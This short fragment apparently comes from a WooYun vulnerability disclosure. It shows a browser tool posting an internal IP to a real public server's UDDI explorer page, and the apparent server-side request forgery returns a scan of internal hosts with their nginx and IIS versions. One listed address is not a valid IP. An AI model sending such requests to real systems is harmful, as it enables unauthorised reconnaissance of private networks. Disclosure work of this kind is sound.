 Load URL
http://111.203.3.94/uddiexplorer/out.jsp
Split URL
Execute
Enable Post data Enable Referrer
Post data
ip=172.16.3.99
http://172.16.3.20 >> >>nginx/1.7.7 >>Success
http://172.16.3.21 >> >>nginx/1.6.0 >>Success
http://172.16.3.67 >> IIS7>>Microsoft-IIS/7.5 >>Success
http://172.16.3.80 >> >>Microsoft-IIS/7.5 >>Success
http://172.16.3.90 >> >>nginx/1.7.7 >>Success
http://172.16.3.256 >> Redirect>>nginx >>Success
www.wooyun.org